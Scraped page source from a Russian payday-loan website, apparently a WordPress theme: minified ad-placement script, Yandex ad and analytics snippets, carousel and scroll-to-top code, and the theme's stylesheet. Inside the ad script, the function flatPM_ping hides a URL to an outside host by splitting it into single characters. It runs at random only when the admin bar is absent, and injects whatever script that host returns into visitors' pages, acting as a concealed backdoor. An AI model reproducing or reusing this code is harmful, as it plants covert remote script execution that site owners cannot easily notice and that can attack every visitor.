t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};
  </script> 
  <script>


                        function jQueryLoaded_flatpm_123( $ ) {
                                if( "function" !== typeof flatPM_start ){
                                        return;
                                }

                                flatPM_start();
                        }

                        function jQueryLoading_flatpm_123() {
                                if (window.jQuery && window.flat_pm_arr) {
                                        jQueryLoaded_flatpm_123( jQuery )
                                } else {
                                        setTimeout(function() {
                                                jQueryLoading_flatpm_123()
                                        }, 50)
                                }
                        }
                        jQueryLoading_flatpm_123()
  </script>
  <div class="flat_ads_block" id="flat_ads_block_id_1">
    <div class="flat_slide_cross"></div>
    <div class="wrap_flat_ads_block">
      <div class="bdaal63d60d9ddee3f">
        <div id="yandex_rtb_R-A-462055-8"></div>
      </div>
    </div>
  </div>
  <script type="text/javascript">
  function flat_jQuery_is_load_1(){
        var bool_flat_slide_panel = true;
        jQuery(window).scroll(function(){
                if(jQuery(this).scrollTop() > 1800 && bool_flat_slide_panel == true){
                        jQuery('#flat_ads_block_id_1').addClass('left_slide_flat_panel');
                }else{
                        jQuery('#flat_ads_block_id_1').removeClass('left_slide_flat_panel');
                }
        });
        jQuery('body').on('click','#flat_ads_block_id_1 .flat_slide_cross',function(e){
                jQuery('#flat_ads_block_id_1').removeClass('left_slide_flat_panel');
                bool_flat_slide_panel = false;
        });
  }
  function flat_jQuery_loading_1(){
        if(window.jQuery){
                flat_jQuery_is_load_1();
        }else{
                setTimeout(function() { flat_jQuery_loading_1() }, 50);
        }
  }
  flat_jQuery_loading_1();
  </script> 
  <script src="/wp-content/themes/zajmytheme/js/owl.carousel.js"></script> 
  <script type="text/javascript">


                        jQuery(document).ready(function($) {
                                $("#articles_crsl,#articles_new_crsl").owlCarousel({
                                autoPlay: 5000,
                                items : 5,
                                itemsDesktop : [1199,4],
                                itemsDesktopSmall : [979,3],
                                itemsTablet : [768, 2],
                                itemsMobile : [479, 1],
                                navigation : true
                                });
                    });
  </script> <button id="srcltop" title=""><i class="fa fa-chevron-up" aria-hidden="true"></i></button> 
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script> 
  <script type="text/javascript">

                 
                                window.onscroll = function() {scrollFunction()};
                                        function scrollFunction() {
                                        if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
                                                document.getElementById("srcltop").style.display = "block";
                                        } else {
                                                document.getElementById("srcltop").style.display = "none";
                                        }
                                }
                                $(document).ready(function(){
                                        $('body,html').animate({
                                                scrollTop: 0
                                        }, 800);
                                $('#srcltop').click(function () {
                                        $('body,html').animate({
                                                scrollTop: 0
                                        }, 800);
                                        return false;
                                });
                        }); 
  </script> 
  <script type="text/javascript" src="/share42/share42.js"></script>
<!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=93442074&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/93442074/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="93442074" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(93442074, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/93442074" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=2028929" type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://srochnyj-zaym.ru/wp-content/themes/zajmytheme/style.css
body_size: 5222
content:
/*
Theme Name: zajmytheme 
Theme URI: https://aleks.org.ua
Author: aleks.org.ua
Author URI: https://aleks.org.ua
Description: basic bootsrap template.
Version: 1.55
Text Domain: zajmytheme
*/

body{
	background: #fff;
	padding: 20px 0px 0;
	font-family: Arial;
}
a{
	color:#ffbb00;
}
a:hover{
	color:#000;
}
.container{
	width: 100%;
	max-width: 1500px;
}
.container{
	background: #fff;
}

/*header*/

/*menu*/
.navbar{
    min-height: 1px;
    margin-bottom: 10px;
    margin-top: 0px;
}
.navbar-collapse{
	padding-right: 0px;
	padding-left: 0px;
}
.navbar-default {
	background-color: transparent;
	border: none;
	border-radius: 0px;
	border-bottom: 1px dashed #000;
	border-top: 1px dashed #000;
	margin-top: 10px;
}
.navbar-nav {
	list-style: outside none none;
	margin: 0px;
	float: left;
	width: 100%;
	display: table;
	text-align: left;
	padding-left: 0;
	zoom: 1;
}
.navbar-nav:before {
  content: '';
  display: block;
}
.navbar-nav:after {
  content: '';
  display: table;
  clear: both;
}

.navbar-nav>li{
	padding-top: 5px;
    	padding-bottom: 5px;
	display: table-cell;
	font-size: 13px;
	position: relative;
	text-align: center;
	float: none;
}
.navbar-nav>li:last-child{
	border-right: none;
}
.navbar-default .navbar-nav>li>a{
	color: #000;
	text-transform: uppercase;
	font-family: 'Roboto Condensed';
	font-size: 22px;
	padding-top: 10px;
    	padding-bottom: 10px;

}

.navbar-default .navbar-nav>li:last-child>a{
	border-right: none;
}
.navbar-default .navbar-nav>li:nth-child(odd)>a:hover{
	color: #fff;
	background: #f82a5f;
}
.navbar-default .navbar-nav>li:nth-child(even)>a:hover{
	color: #fff;
	background: #74d6fe;
}


.hidden-lg.navbar-collapse.collapse  {
    display: none!important;
}

/*top bar*/
.logo_inheader img{
	max-width: 100%;
	height: auto;
}

#share42 a{	
	filter: grayscale(100%);
	-webkit-filter: grayscale(100%);
	border: none!important;
	padding: 0!important;
	margin: 0 3px!important;
}
#share42 a:hover{
	filter: grayscale(0%);
	-webkit-filter: grayscale(0%);
	
}

.search_inheader{
	display: inline-block;
	position: relative;
	height: 35px;
	background:#fff;	
	border: 1px dashed #000;
	width: 100%;
	max-width: 300px;
}
.search_inheader input.search-field {
	margin: 0 auto;
	color: #000;
	display: block;
	height: 35px;
	line-height: 35px;
	font-size: 18px;
	padding: 0 10px 0 20px;
	float: left;
	width: calc(100% - 33px);
	border: none;
	background: transparent;
	outline: none;
}
.search_inheader #searchsubmit{
	display: inline-block;
	height: 35px;
	line-height: 35px;
	float: right;
	border: none;
	outline: none;
	width: 23px;
	font-family: FontAwesome;
	font-size: 16px;
	color: #000;
	margin-right: 10px;
	background: transparent;
	position: relative;
	padding: 0;
}

.home .breadcrumbs{
	display: none;
}
 .breadcrumbs,
 .breadcrumbs a{
	color:#cecece;
}
/*homepage*/

.col-lg-5:nth-child(even){
	background: #f7f6f6;
}
#content{
	padding-top: 20px;
	padding-bottom: 20px;
}
.posts_enum{
	margin-bottom: 20px;
}
.posts_enum img{
	max-width: 100%;
	height: auto;
}
.posts_enum.sing .col-sm-4,
.posts_enum.sing .col-sm-6.col-xs-9,
.nopadding{
	padding-left: 0;
	padding-right: 0;
}
.nopadding{
	margin-left: 0;
}
#primary .posts_enum{
	min-height: 240px;
}
#primary .posts_enum.sing,
#primary .posts_enum.nar{
	min-height: auto;
}
.categ_enum{
	display: block;
	position: relative;
	float: left;
	width: 100%;
	margin-top: 10px;
	text-align: center;
	line-height: 1;
	color:#ffbb00;
	min-height: 36px;
}
.categ_enum.nar,
.categ_enum.sing{
	margin-top: 0px;
	margin-bottom: 10px;
	text-align: left;
}

.categ_enum a{
    font-size: 18px;
    text-transform: uppercase;
    font-family: 'Roboto Condensed';
}
.categ_enum.nar a,
.categ_enum.sing a{
 	text-transform: none;
}
		
.hdng_enum{
	font-size: 16px;
	text-align: center;
	display: block;
	position: relative;
	float: left;
	width: 100%;
	margin-top: 10px;
	min-height: 69px;
	color: #000;
}

.hdng_enum.nar{
	margin-top: 0;
	font-size: 14px;
	line-height: 1;
	color: #000;
	text-align: left;
	margin-bottom: 0;
}

#secondary .posts_enum.wide .categ_enum{
	display: none;
}
/*posts carousel*/
#articles_crsl{
	margin-bottom: 30px;
	padding-bottom: 30px;
	border-bottom: 1px dashed #000;
}
.hd1{
	display: block;
	width: 100%;
	position: relative;
	text-align: center;
	font-size: 40px;
	font-weight: 800;
	line-height: 1;
	padding: 40px 0;
	text-transform: uppercase;
	font-family: 'Roboto Condensed';
}
.hd2{
	display: block;
	width: 100%;
	position: relative;
	text-align: center;
	font-size: 34px;
	font-weight: 800;
	line-height: 1;
	padding: 20px 0 30px;
	font-family: 'Roboto Condensed';
}
.articles_crsl_thumb{
	width: 200px;
	height: 200px;
	display: block;
	float: none;
	margin: 0 auto 20px;
	position: relative;
	background-position: center;
    	background-repeat: no-repeat;
   	 background-size: cover;
   	 border-radius: 100%;
   	 -webkit-border-radius: 100%;
   	 -moz-border-radius: 100%;
   	 
}
.heading_crsl{
	font-size: 16px;
	text-align: center;
	line-height: 1.5;
	display: block;
	position: relative;
	float: left;
	width: 100%;
	max-width: 250px;
	margin: 20px auto 0;
	float: none;
	color: #000;
}
#articles_new_crsl .owl-pagination,
#articles_crsl .owl-pagination{
	display: none;
}

/*posts category*/
.archive article,
.search article{
	margin-bottom: 30px;
}

.archive h2.entry-title{
    	margin: 10px 0px;
	min-height: 60px;
    	font-size: 16px;
}
.archive h2.entry-title a{
	color: #000;
}
.archive h2.entry-title a:hover{
	color: #ffbb00;
}
.page-header {
    padding-bottom: 0px;
    margin: 0px;
    border-bottom: none;
}

.entry-meta{
	display: block;
	position: relative;
	float: left;
    width: 100%;
}
.pagination .screen-reader-text{
	display: none;
}
a.page-numbers{
    width: auto;
    display: inline-block;
    height: 34px;
    line-height: 34px;
	text-align: center;
	position: relative;
	z-index:2;
	color:#fff;
	background: #ffbb00;
	padding: 0 25px;
    margin-left: -4px;
}
.page-numbers.current{
    width: 34px;
    display: inline-block;
    height: 34px;
    line-height: 34px;
	text-align: center;
	color:#ffbb00;
	background: #fff;
}
a.next,
a.prev{
	width: auto;
}
.page-numbers:hover{
	color: #cecece;
}


/*single post*/
img.alignright{
	float: right;
}
img.alignleft{
	float: left;
	margin-right: 20px;
}
img.aligncenter{
	float: none;
	margin-right: auto;
	margin-left: auto;
	display: block;
}
h2.entry-title{
    clear: both;
    display: block;
    position: relative;
    float: left;
    width: 100%;
    margin: 0px 0px 10px;
    line-height: 1.2;
    font-size: 18px;
    font-weight: bold;
}
h1.page-title,
h1.entry-title{
    clear: both;
    display: block;
    position: relative;
    width: 100%;
    margin: 0px 0px 10px;
    line-height: 1.2;
    font-size: 24px;
    font-weight: bold;
	
}
h1, h2, h3, h4, h5 {
    margin-top: 0;
    margin-bottom: 5px;
}
.entry-thumbnail img,
.entry-content img{
	max-width: 100%;
	height: auto;
}
.single-thumb{
    width: auto;
	max-width: 100%;
	height: auto;
	margin: 0 20px 0 0;
	float: left;
}
.single-thumb img{
	max-width: 100%;
	height: auto;
}


.entry-content img{
    	margin-top: 10px;
	margin-bottom: 10px;
}
.single #content,
.single #secondary{
	padding-top: 0;
}

body,
blockquote,
blockquote p {
	font-size: 16px;
}


/*secondary widgets*/

#secondary{
	padding-top: 20px;
}
.home #secondary{
	padding-top: 20px;
}
#secondary h3{
	margin-top: 0;
	margin-bottom: 0;
    	display: block;
    	position: relative;
   	width: 100%;
	margin: 0px 0px 20px;
	float: left;
	z-index: 2;
	font-size: 18px;
	line-height: 54px;
	color: #ffbb00;
	padding: 0;
	font-family: 'Roboto Condensed';
	text-transform: uppercase;
	text-align: center;
	background: #f3f0f0;
}
.sidebar_wid{
	margin-bottom: 20px;
}
.textwidget img{
	max-width: 100%;
	height: auto;
}
.detailsbt{
    color: #fff;
    background: #ffbb00;
    position: relative;
    border: none;
    border-radius: 0px;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;	
	outline: none;
	padding: 6px 25px;
	margin-left: -5px;
}
.detailsbt:hover{
	color: #cecece;
}



.posts_enum.nar .col-lg-6:nth-child(even){
	margin-left: -15px;
}

/*credits shortcode*/
table.loantb{
	border-bottom: 3px solid #34495e;
	border-top:1px solid #34495e;
	border-left:1px solid #34495e;
	border-right:1px solid #34495e;
	width: 100%;
	margin-bottom: 20px;
}
table.loantb td{
	vertical-align: middle;
	text-align: left;
	width: 33%;
	padding: 20px 0;
}
table.loantb td.loanimage{
	text-align: center;
}
.loanimage a{
	display: inline-block;
}
.loanimage img {
    max-width: 90%;
    float: none;
    margin: 0 auto;
    display: block;
}
.loancred{
	font-weight: bold;
}
.loaninfo{
	text-align: center!important;
}

.loaninfo ul{
	list-style: none;
	margin: 0;
    padding: 0;
}
.loanadvantg ul{
	list-style: none;
	margin: 0;
    padding: 0 0 0 5px;
}
.loanadvantg ul li:before {
    display: inline-block;
    font-family: FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    content: "\f00c";
    margin-right: 5px;
    color: #ffbb00;
}
.moreinfo{
	font-size: 16px;
	line-height: 2;
	font-weight: bold;
}
.loaninfo .detailsbt{
	margin-top: 10px;
	display: inline-block;
}

/*footer*/
.ftwr{
	float:none;
	margin-top: 10px;
	background: #f5f5f5;
	padding: 20px 0px;
}
.ftwr .container{
	background: #f5f5f5;
	text-align: center;
}
.copyrights{
	text-align: center;
}

/*owl product carousel*/

.owl-item{
	text-align: center;
	line-height: 1;
}


.owl-carousel .owl-wrapper:after {
	content: ".";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0;
}
.owl-carousel{
	display: none;
	position: relative;
	width: 100%;
	-ms-touch-action: pan-y;
}
.owl-carousel .owl-wrapper{
	display: none;
	position: relative;
	-webkit-transform: translate3d(0px, 0px, 0px);
}
.owl-carousel .owl-wrapper-outer{
	overflow: hidden;
	position: relative;
	width: 100%;
}
.owl-carousel .owl-wrapper-outer.autoHeight{
	-webkit-transition: height 500ms ease-in-out;
	-moz-transition: height 500ms ease-in-out;
	-ms-transition: height 500ms ease-in-out;
	-o-transition: height 500ms ease-in-out;
	transition: height 500ms ease-in-out;
}
	
.owl-carousel .owl-item{
	float: left;
}
.owl-controls .owl-page,
.owl-controls .owl-buttons div{
	cursor: pointer;
}
.owl-controls {
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}



.owl-carousel  .owl-wrapper,
.owl-carousel  .owl-item{
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility:    hidden;
	-ms-backface-visibility:     hidden;
  -webkit-transform: translate3d(0,0,0);
  -moz-transform: translate3d(0,0,0);
  -ms-transform: translate3d(0,0,0);
}
.owl-theme .owl-controls{
	margin-top: 10px;
	text-align: center;
}
.owl-theme .owl-controls .owl-buttons div{
	color: #000;
	display: inline-block;
	zoom: 1;
	margin: 0px 5px 5px;
	padding: 3px 10px;
	font-size: 12px;
	opacity: 1;
	position: absolute;
    	top: 100px;
}

.owl-next,
.owl-prev {
    position: relative;
}
.owl-next{
	right: -20px
}
.owl-prev{
	left: -20px
}
.owl-next:before {
	content:"\f054";
    	font-family: FontAwesome;
    	font-style: normal;
    	font-weight: normal;
    	text-decoration: inherit;
    	color: #000;
    	font-size: 30px;
    	padding-right: 0.5em;
    	position: absolute;
    	top: -15px;
    	left: -22px;
}
.owl-prev:before {
	content:"\f053";
    	font-family: FontAwesome;
    	font-style: normal;
    	font-weight: normal;
    	text-decoration: inherit;
    	color: #000;
   	font-size: 30px;
   	padding-right: 0.5em;
    	position: absolute;
    	top: -15px;
    	right: -22px;
}

.owl-next:hover:before,
.owl-prev:hover:before {
    	color: #ffbb00;
}

.owl-theme .owl-controls .owl-page{
	display: inline-block;
	zoom: 1;
	*display: inline;
}
.owl-theme .owl-controls .owl-page span{
	display: block;
	width: 12px;
	height: 12px;
